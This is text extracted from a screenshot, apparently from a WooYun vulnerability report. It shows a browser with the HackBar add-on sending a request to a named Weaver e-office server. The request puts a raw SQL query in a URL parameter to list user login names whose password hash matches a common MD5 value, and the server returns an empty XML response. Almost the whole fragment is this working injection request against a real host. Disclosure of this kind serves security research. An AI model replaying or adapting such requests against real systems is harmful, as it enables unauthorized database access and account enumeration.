 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://pm.wea...7f20f883e%27
pm.weaver.cn:9085/ServiceAction/com.eweaver.base.DataAction?sql=select LONGONNAME from SYSUSER where
搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://pm.weaver.cn:9085/ServiceAction/com.eweaver.base.DataAction?sql=select LONGONNAME,from SYSUSER where LOGONPASS= 'e10adc3949ba59abbe56e057f20f883e'
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <data>
</data>
www.wooyun.org